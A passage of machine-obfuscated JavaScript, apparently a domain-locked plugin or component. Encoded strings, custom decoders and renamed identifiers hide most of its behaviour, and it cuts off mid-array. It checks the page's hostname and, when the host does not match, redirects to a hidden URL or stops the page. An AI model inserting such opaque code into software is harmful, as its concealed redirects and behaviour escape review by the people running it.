FoQEUk6.rracRH_.ysKv7s+0x1:return suffxeb(yK8Y9k[QR6oIuL[0x8]])}}uRe7yGR(eo4sJ3=void 0x0,Oq1SdBx=XgZMqm(-0x88,0xa4,-0x6f).next().value);if(eo4sJ3){return Oq1SdBx}}function TQWwVJ(qwtIl3,eo4sJ3=QR6oIuL[0x1]){TGEaYC1(XgZMqm);function Oq1SdBx(qwtIl3){var eo4sJ3=\"4%z&(x_u#^\\\"18?}.`37v/2alTIWOA)p*LX,E6f~{QM|!:c9kCV]bq+5swUhr@PtyNmnjoJDGBi<Z>Y$=SgReK;F0Hd[\",Oq1SdBx,XgZMqm,ZnXAWc,UxSHx3Y,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,ZnXAWc=[],UxSHx3Y=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],UxSHx3Y|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc.push(UxSHx3Y&QR6oIuL[0x3]),UxSHx3Y>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){ZnXAWc.push((UxSHx3Y|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(ZnXAWc)}function XgZMqm(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=Oq1SdBx(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(XgZMqm(0xaf))[XgZMqm(0xb0)+XgZMqm(QR6oIuL[0x25])+\"ty\"](qwtIl3,XgZMqm(0xb2),{[XgZMqm(0xb3)]:eo4sJ3,[XgZMqm(0xb4)]:QR6oIuL[0x22]});return qwtIl3}if(!new(mnSaQkB(_1lQSzH(0xb5)))(_1lQSzH(0xb6)+_1lQSzH(0xb7)+_1lQSzH(0xb8)+_1lQSzH(0xb9)).test(mnSaQkB(_1lQSzH(0xba)).location.hostname)){try{uRe7yGR(TGEaYC1(_1MAqW),TGEaYC1(aL68ZoQ));function aL68ZoQ(...ZnXAWc){uRe7yGR(ZnXAWc[QR6oIuL[0x4]]=QR6oIuL[0x1],ZnXAWc[QR6oIuL[0x11]]=\"yAHnmBOQGMoRdP8p6g^#(5*>D~TN_9Kj?x,C&=]hI/742%\\\")b:qkLVJ3.+ze[Ft!|EY<@Zsul;cvXf}w10`WU$Si{ar\",ZnXAWc[-QR6oIuL[0x24]]=\"\"+(ZnXAWc[QR6oIuL[0x0]]||\"\"),ZnXAWc[QR6oIuL[0x23]]=ZnXAWc[-QR6oIuL[0x24]].length,ZnXAWc[QR6oIuL[0x8]]=[],ZnXAWc[QR6oIuL[0x27]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0xc]]=QR6oIuL[0x0],ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]);for(ZnXAWc[QR6oIuL[0x18]]=QR6oIuL[0x0];ZnXAWc[QR6oIuL[0x18]]<ZnXAWc[QR6oIuL[0x23]];ZnXAWc[QR6oIuL[0x18]]++){ZnXAWc[QR6oIuL[0x25]]=ZnXAWc[QR6oIuL[0x11]].indexOf(ZnXAWc[-QR6oIuL[0x24]][ZnXAWc[QR6oIuL[0x18]]]);if(ZnXAWc[QR6oIuL[0x25]]===-QR6oIuL[0x1])continue;if(ZnXAWc[QR6oIuL[0x26]]<QR6oIuL[0x0]){ZnXAWc[QR6oIuL[0x26]]=ZnXAWc[QR6oIuL[0x25]]}else{uRe7yGR(ZnXAWc[QR6oIuL[0x26]]+=ZnXAWc[QR6oIuL[0x25]]*QR6oIuL[0x13],ZnXAWc[QR6oIuL[0x27]]|=ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]],ZnXAWc[QR6oIuL[0xc]]+=(ZnXAWc[QR6oIuL[0x26]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(ZnXAWc[QR6oIuL[0x8]].push(ZnXAWc[QR6oIuL[0x27]]&QR6oIuL[0x3]),ZnXAWc[QR6oIuL[0x27]]>>=QR6oIuL[0x2],ZnXAWc[QR6oIuL[0xc]]-=QR6oIuL[0x2])}while(ZnXAWc[QR6oIuL[0xc]]>QR6oIuL[0xe]);ZnXAWc[QR6oIuL[0x26]]=-QR6oIuL[0x1]}}if(ZnXAWc[QR6oIuL[0x26]]>-QR6oIuL[0x1]){ZnXAWc[QR6oIuL[0x8]].push((ZnXAWc[QR6oIuL[0x27]]|ZnXAWc[QR6oIuL[0x26]]<<ZnXAWc[QR6oIuL[0xc]])&QR6oIuL[0x3])}return suffxeb(ZnXAWc[QR6oIuL[0x8]])}function _1MAqW(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=aL68ZoQ(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(_1MAqW(0xbb)).location.replace(_1MAqW(0xbc)+_1MAqW(0xbd))}catch(iIS8nbl){function EyzYXhB(ZnXAWc){var UxSHx3Y=\":YikSAtqBeMam)6]2I>Z`rFOvn#4X,HuN/3=j[79\\\"l;<}$5bT{R+pJ8@0LCx_&s.QE%DoKh1?wVy*GzP(!cf~W^gU|d\",qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6;uRe7yGR(qwtIl3=\"\"+(ZnXAWc||\"\"),eo4sJ3=qwtIl3.length,Oq1SdBx=[],XgZMqm=QR6oIuL[0x0],SiJUlWU=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<eo4sJ3;FoQEUk6++){var w0Tq49h=UxSHx3Y.indexOf(qwtIl3[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],XgZMqm|=LcPe2Ot<<SiJUlWU,SiJUlWU+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(Oq1SdBx.push(XgZMqm&QR6oIuL[0x3]),XgZMqm>>=QR6oIuL[0x2],SiJUlWU-=QR6oIuL[0x2])}while(SiJUlWU>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){Oq1SdBx.push((XgZMqm|LcPe2Ot<<SiJUlWU)&QR6oIuL[0x3])}return suffxeb(Oq1SdBx)}function yWnG0sh(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=EyzYXhB(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop?mnSaQkB(yWnG0sh(QR6oIuL[0x28])).stop():mnSaQkB(yWnG0sh(0xbf)).execCommand(yWnG0sh(QR6oIuL[0x1d]))}}function uRe7yGR(){uRe7yGR=function(){}}return function(qwtIl3,eo4sJ3,Oq1SdBx){\"use strict\";TGEaYC1(SiJUlWU);function XgZMqm(qwtIl3){var eo4sJ3=\"L5C<Bg?r%AuN#Q`WG&.$y}>:[8D^1q]n3h=zakUmo;*FvwI6Y+{94!b,~02(H@c7O|S\\\"Tx_/XeVf)pMsJRKPlZEitdj\",Oq1SdBx,XgZMqm,SiJUlWU,ZnXAWc,UxSHx3Y,LcPe2Ot,FoQEUk6;uRe7yGR(Oq1SdBx=\"\"+(qwtIl3||\"\"),XgZMqm=Oq1SdBx.length,SiJUlWU=[],ZnXAWc=QR6oIuL[0x0],UxSHx3Y=QR6oIuL[0x0],LcPe2Ot=-QR6oIuL[0x1]);for(FoQEUk6=QR6oIuL[0x0];FoQEUk6<XgZMqm;FoQEUk6++){var w0Tq49h=eo4sJ3.indexOf(Oq1SdBx[FoQEUk6]);if(w0Tq49h===-QR6oIuL[0x1])continue;if(LcPe2Ot<QR6oIuL[0x0]){LcPe2Ot=w0Tq49h}else{uRe7yGR(LcPe2Ot+=w0Tq49h*QR6oIuL[0x13],ZnXAWc|=LcPe2Ot<<UxSHx3Y,UxSHx3Y+=(LcPe2Ot&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(SiJUlWU.push(ZnXAWc&QR6oIuL[0x3]),ZnXAWc>>=QR6oIuL[0x2],UxSHx3Y-=QR6oIuL[0x2])}while(UxSHx3Y>QR6oIuL[0xe]);LcPe2Ot=-QR6oIuL[0x1]}}if(LcPe2Ot>-QR6oIuL[0x1]){SiJUlWU.push((ZnXAWc|LcPe2Ot<<UxSHx3Y)&QR6oIuL[0x3])}return suffxeb(SiJUlWU)}function SiJUlWU(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=XgZMqm(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[SiJUlWU(0xc2)+SiJUlWU(0xc3)][SiJUlWU(0xc4)](SiJUlWU(0xc5)+SiJUlWU(0xc6)+SiJUlWU(0xc7)+SiJUlWU(0xc8),{[SiJUlWU(0xc9)]:function(){function qwtIl3(qwtIl3){var Oq1SdBx=\"DHRlXtLZebNdVOjIAnKPkJcFhEfrQMmaoBYigsWpCTSGqU82[}!]`$0v\\\":y|19;~x/(*^>@6=_{5z4&+#,u3%)w.?7<\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function Oq1SdBx(Oq1SdBx){if(typeof ZnXAWc[Oq1SdBx]===QR6oIuL[0x5]){return ZnXAWc[Oq1SdBx]=qwtIl3(UxSHx3Y[Oq1SdBx])}return ZnXAWc[Oq1SdBx]}if(!new(mnSaQkB(Oq1SdBx(0xca)))(Oq1SdBx(0xcb)).test(mnSaQkB(Oq1SdBx(0xcc)).location.hostname)){try{function XgZMqm(qwtIl3){var Oq1SdBx=\"A@HIJNoX3Wd/&BGMqc^\\\"|ulagfsOm6=5knE<tFeQbRhV.vU>!#S:0CDip%TYrK,L_Z{Pj;2~[*y]1xw(?9z4)+7`8$}\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function SiJUlWU(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=XgZMqm(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}mnSaQkB(SiJUlWU(0xcd)).location.replace(SiJUlWU(0xce)+SiJUlWU(0xcf))}catch(LcPe2Ot){TGEaYC1(w0Tq49h);function FoQEUk6(qwtIl3){var Oq1SdBx=\"AwameBLdQtbHCUNkSEhRpiJo/Z3[1{%!&Y*#=DX(xnj4>yP|V2+l~Wqc8vMr0sGO6u^:T)K<7g_@I}fF5.\\\"]`z,?9;$\",XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h,eo4sJ3,ZnXAWc;uRe7yGR(XgZMqm=\"\"+(qwtIl3||\"\"),SiJUlWU=XgZMqm.length,LcPe2Ot=[],FoQEUk6=QR6oIuL[0x0],w0Tq49h=QR6oIuL[0x0],eo4sJ3=-QR6oIuL[0x1]);for(ZnXAWc=QR6oIuL[0x0];ZnXAWc<SiJUlWU;ZnXAWc++){var UxSHx3Y=Oq1SdBx.indexOf(XgZMqm[ZnXAWc]);if(UxSHx3Y===-QR6oIuL[0x1])continue;if(eo4sJ3<QR6oIuL[0x0]){eo4sJ3=UxSHx3Y}else{uRe7yGR(eo4sJ3+=UxSHx3Y*QR6oIuL[0x13],FoQEUk6|=eo4sJ3<<w0Tq49h,w0Tq49h+=(eo4sJ3&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(LcPe2Ot.push(FoQEUk6&QR6oIuL[0x3]),FoQEUk6>>=QR6oIuL[0x2],w0Tq49h-=QR6oIuL[0x2])}while(w0Tq49h>QR6oIuL[0xe]);eo4sJ3=-QR6oIuL[0x1]}}if(eo4sJ3>-QR6oIuL[0x1]){LcPe2Ot.push((FoQEUk6|eo4sJ3<<w0Tq49h)&QR6oIuL[0x3])}return suffxeb(LcPe2Ot)}function w0Tq49h(...qwtIl3){qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[qwtIl3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]=FoQEUk6(UxSHx3Y[qwtIl3[QR6oIuL[0x0]]])}return ZnXAWc[qwtIl3[QR6oIuL[0x0]]]}mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop?mnSaQkB(w0Tq49h(QR6oIuL[0x29])).stop():mnSaQkB(w0Tq49h(0xd1)).execCommand(w0Tq49h(0xd2))}}this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c]))[Oq1SdBx(0xd6)]({[Oq1SdBx(0xd7)]:this[Oq1SdBx(QR6oIuL[0x2a])][Oq1SdBx(QR6oIuL[0x2b])](Oq1SdBx(QR6oIuL[0x2c])),[Oq1SdBx(0xd8)]:Oq1SdBx(0xd9)+Oq1SdBx(0xda)+Oq1SdBx(0xdb),[Oq1SdBx(0xdc)]:eo4sJ3[Oq1SdBx(0xdd)](this[Oq1SdBx(0xde)],this)})},[SiJUlWU(QR6oIuL[0x2d])]:function(){uRe7yGR(TGEaYC1(eo4sJ3),TGEaYC1(qwtIl3));function qwtIl3(...qwtIl3){uRe7yGR(qwtIl3[QR6oIuL[0x4]]=QR6oIuL[0x1],qwtIl3[QR6oIuL[0x1]]=\"(_&/{6)!+=l0|NDb1VkfZO3aRT.LQ7XuUH\\\"Bd?,:v%9KI~M[n^PSFgrzYj<*@ow;4s#p2ihJ>}y]EtxqmAC5G`$Wc8e\",qwtIl3[QR6oIuL[0x2e]]=\"\"+(qwtIl3[QR6oIuL[0x0]]||\"\"),qwtIl3[QR6oIuL[0x19]]=qwtIl3[QR6oIuL[0x2e]].length,qwtIl3[QR6oIuL[0x1c]]=[],qwtIl3[-QR6oIuL[0x2f]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x32]]=QR6oIuL[0x0],qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]);for(qwtIl3[-QR6oIuL[0x30]]=QR6oIuL[0x0];qwtIl3[-QR6oIuL[0x30]]<qwtIl3[QR6oIuL[0x19]];qwtIl3[-QR6oIuL[0x30]]++){qwtIl3[QR6oIuL[0x1e]]=qwtIl3[QR6oIuL[0x1]].indexOf(qwtIl3[QR6oIuL[0x2e]][qwtIl3[-QR6oIuL[0x30]]]);if(qwtIl3[QR6oIuL[0x1e]]===-QR6oIuL[0x1])continue;if(qwtIl3[QR6oIuL[0x31]]<QR6oIuL[0x0]){qwtIl3[QR6oIuL[0x31]]=qwtIl3[QR6oIuL[0x1e]]}else{uRe7yGR(qwtIl3[QR6oIuL[0x31]]+=qwtIl3[QR6oIuL[0x1e]]*QR6oIuL[0x13],qwtIl3[-QR6oIuL[0x2f]]|=qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]],qwtIl3[QR6oIuL[0x32]]+=(qwtIl3[QR6oIuL[0x31]]&QR6oIuL[0x14])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[0x17]);do{uRe7yGR(qwtIl3[QR6oIuL[0x1c]].push(qwtIl3[-QR6oIuL[0x2f]]&QR6oIuL[0x3]),qwtIl3[-QR6oIuL[0x2f]]>>=QR6oIuL[0x2],qwtIl3[QR6oIuL[0x32]]-=QR6oIuL[0x2])}while(qwtIl3[QR6oIuL[0x32]]>QR6oIuL[0xe]);qwtIl3[QR6oIuL[0x31]]=-QR6oIuL[0x1]}}if(qwtIl3[QR6oIuL[0x31]]>-QR6oIuL[0x1]){qwtIl3[QR6oIuL[0x1c]].push((qwtIl3[-QR6oIuL[0x2f]]|qwtIl3[QR6oIuL[0x31]]<<qwtIl3[QR6oIuL[0x32]])&QR6oIuL[0x3])}return suffxeb(qwtIl3[QR6oIuL[0x1c]])}function eo4sJ3(...eo4sJ3){eo4sJ3[QR6oIuL[0x4]]=QR6oIuL[0x1];if(typeof ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]===QR6oIuL[0x5]){return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]=qwtIl3(UxSHx3Y[eo4sJ3[QR6oIuL[0x0]]])}return ZnXAWc[eo4sJ3[QR6oIuL[0x0]]]}mnSaQkB(SiJUlWU(QR6oIuL[0x33]))[eo4sJ3(0xe0)]()(this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(0xe2)](eo4sJ3(0xe3)),{[eo4sJ3(0xe4)]:this[eo4sJ3(QR6oIuL[0x34])][eo4sJ3(QR6oIuL[0x26])](eo4sJ3(0xe6))[eo4sJ3(0xe7)+\"le\"](eo4sJ3(0xe8),{[eo4sJ3(0xe9)]:eo4sJ3(0xea)})})}})}(mnSaQkB(_1lQSzH(QR6oIuL[0x18])),WD0EYMo[\"l_4VL7F\"]);")({get"AsB8eQw"(){return global},get"l_4VL7F"(){return _}});;
Function("bi4C_al","var l2ZVTf,Sq77NG,mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk;function BHKeCJ(l2ZVTf,Sq77NG,mKNLEK){for(mKNLEK=0x0;mKNLEK<Sq77NG;mKNLEK++)l2ZVTf.push(l2ZVTf.shift());return l2ZVTf}const bpH0TT=[0x0,0x1,0x8,0xff,\"length\",\"d\",0x3,\"b\",\"f\",\"undefined\",void 0x0,0x4e,0x2,\"a\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x9,0x5c,0x5b,\"e\",0x1fff,0x58,0xd,0xe,0x4,0x7b,0x7f,0x80,\"F\",0xdf,0xef,\"c\",0x68,\"i\",\"g\",0x5,0x2f,null,0x9d,!0x1,0x105,0xe2,0x91,0xd6,0xa4,0xf8,0x81,0x88,0xa8,0x18,0x49,0xd1,0x116,0xe1,0x21,\"h\",0x28,0xf5,0x6f,0x122,0x127,!0x0,0x12f,0x12b,0x14c,0x146,0x148,0x16e,\"on\",0x9a,0x8e,0x67,0x3c,\"u\",\"=\",0x19a,0x1a1,0x1a6,\"up\",\"px\",0x1af,\")\",0xe5,0x22,0x4f,0x1b2,0xf2,0xcb,0x93,0x36,0xb8,0x5a,0x3d,0x85,0x97,0xa,0x94,0xb6,0xcd,0x37,0x92,\";\",\" \",0xf7,0x1d3,0xe0,\"k\",0x4d,0x1e5,0x1e8,0xda,0x7a,0x1ec,0xea,0x1c,0xbe,0x19,0x3a,0x2b,0xbb,0xc0,0x7d,0x84,\"J\",0x51,0xa9,0xa0,0x1aa,0x1ff,0x35,0x65,0xaa,\"t\",0x190,0x3e8];KrzfgbY(f46bvTG(zaFnx6Z),f46bvTG(Xv6bUb));function f46bvTG(l2ZVTf,Sq77NG=bpH0TT[0x1]){Object.defineProperty(l2ZVTf,bpH0TT[0x4],{value:Sq77NG,configurable:bpH0TT[0x2b]});return l2ZVTf}function owcsNy(l2ZVTf){var Sq77NG=\"\\\"OR(vqtHZ>uAcl8YG*y+kB^5a_rnC1#T{UVQx&bPp7je%Dw6MKN:|2f,S<@;/$.[XW9o!EJ~s?)0]3gdF=`him}zI4L\",mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(mKNLEK=\"\"+(l2ZVTf||\"\"),kukJ6QL=mKNLEK.length,tVBaMW=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<kukJ6QL;kfjeHiQ++){var bdwxFWk=Sq77NG.indexOf(mKNLEK[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(tVBaMW.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){tVBaMW.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(tVBaMW)}function Xv6bUb(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=owcsNy(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}KrzfgbY(l2ZVTf={},Sq77NG=BHKeCJ([\")aXf&~(K\",\"5ji{3{nK\",\")aK{\\\"+v+OD\",\"P@`BnisE:26Zu\",\"to{Ph9HB\",\"wmrvO19B\",\"L[v_YR#X\",\"%Z;p/%h}A\",\"Bki`+/^\",\"TZM@%\",\"P5l]6bYI\",\"3NA]S@gI\",\"WA9w<{V,q\",\"khf.e2OVq\",\"6.^0j%Wr\",\"SKvhPx~%3m?isg4BY:$`][UI!m\",\"DDtW1n\\\"=}RJE_4mr\",\"cq5MP(*{\",\"EW2!\",\"KAR`=[0[|5^c;\",\"fc;5SnoLF\",\"Xf,?$@}|H\",\"|D~v<Jn1yc.w,8Fp2psfjJT<L*<FFY0PBcU#Z=.RC;9{<v\",\"[tPK8]M#Q<%,T8.56WETSV=mQ<>se8fVP>4:wF7QdycVqMXaa~L1)bQQPkE3\\\"\",\"x:N2Tm9#GYCsf`J&6<hZ7SVc7*kl,J8\",\"ij\\\"f>E`ValWF,@U*U<6fcx^R\",\"*<=tgN:O@WGdUG4^f<(NVQ^Z!+xacnox\",\"~fV11h7Qt@Bd`8>rPfvNub6HHu/yO\",\"a>R{bS]c>*1*a~VyT&_:z]F);A}[X;MVx/[>\",\"Fkz>x;uw\\\"<R$9&L^bW)Z\",\"TtRn#?:6q\",\"Y{c)G]3lO<]va;V*7*01`Ub#uk~F[@c+/VC1zDT6ql[;AR\",\"}CJ|hgjR[Z]Ae8i^H1I>|3awt\",\"N<3C_?M|89{\",\"QM#Tl,@#>uD\",\"4jIf,iZ|}@f?O\",\"P::s4;}ay/G`Tb+V<>vN=Es)pkqd)r,Q_fS:jS$0v\",\"O[,vf2_1Oc<v@E$1>KN{bfpyE+sCt=L7n~g]Ab51xl=Y5r`VDcZt`Ubc:cW2O\",\"?TJ|0EDQ_WEOy&ta`k,K=D1=.Si[P`n1=&~??MB2|f:]f`wp/rC14~d1T[;\",\"?&*:?,*EH,,|{~lk:<(\",\"B)TC3h#aR/xMi~\\\"jC&:{6JW5WYEQV$>\",\"8&bHFx.yf@kEZ/h7}Dm|vMeHq\",\"CV7t;V\\\"\",\"cwPCI<v#j8z[4MQT#wR\",\"yw.]K3cw`/>$?an*[*j0Lf1HG[(ttq\",\"E5o1pQFwxf@KEv)Pk/1v\",\"{({tk;3H,l&\",\"xf1vp!I);W2?3sBpsM}KP[S)(<C]cx8\",\"Gf8]e0pp9/!/F(=V_pZU5]y){9EF}ENV|k_f.wOl8y~yuq\",\"_p]q70BQ=>#W>s6n{:z?D`{aH@T,T`DnLWA1|sJtSlqk.=kpo5ynF|S|j*/\",\"G/t>XVM@7*mJPrC#&r5v\",\"2cp>Y]Y+v\",\"4M;2H}8Xt\",\"MW8|{gY6q\",\"O9M:jS@)t@%8._>b3tRs]E=:%*W;\\\"(\",\"RKvTW/cX?WwvQRu\",\"I:bTrfxR\",\"~!n3t)t#hclGYr/7d.:{+bJ@385TJ_2Q0SgC;2A+38Q\",\"Keb|gNlH78M?#r#a^/u{owH[F/8djlePb:Ufn60O\",\";*(1X)D6o/Y:Kv*pO>Un!.$7ek/SL_g+.VzK\\\"@Ic:f#@b$>P\",\"~(!1Zd[ExXC@e@/5[;5K3D%FT[WCR_5pf:o1])f|xl&E\\\"\",\"T5}CowgVOc0S?x{a?&8,_?Q+eAO`lGV&z:1)yb8R\",\"9pp>9/T+,Xs?<l1Q#VT]hE>HN[Q\",\"Y/h1U~g);WyM8=s+IPstG|9!T[a]ks)_\",\"A!@3*hAHtl0QXnqyT1(\",\"9?rn$sd<?ko8kY#1]A(\",\"IWL:9.%XvXq6Q@>\",\"v<,ftMG@/Zk`Us~T,t(1Pf]|CBxss~Q_h;#|Tfx#X/lW^qWxI\\\"\",\"tKY|&mHl`/^T,JXy\",\"=CaKn<Gwt+`O`E3P7<Oga;kR\",\"}W.H}D0:*cNF,JWa3S5?&Sstj.a]dR\",\"Kpt|}]9tS*l@maNpOKes\\\"}jpG9[v<v\",\"V<[>%$px0;jHG~=PItusE=%c0S\\\"gO_Frr1h2k\",\"Mf[fO}c@tl\\\"gvGox?(b|}mgat\",\"\\\"e3)I<FVa@>f}_HTbfo3X,H20;z/Y8c\",\"_r]3:J}w.2s/:@Ar`DQ{G,5H?Wqtq/fp|fLqUpr)q+\\\":v(eb9t(\",\"#WU:/MGw~k3O2GtbS>vqEdp|l;ioAbt_0DxH{?K66/]vnr?P;W<{F.BO\",\"H<TfF<H2V[}Jsa9yawd|s.|y@k#k.=9*c<<{:wy@N[C]rNsrV5NZ\",\"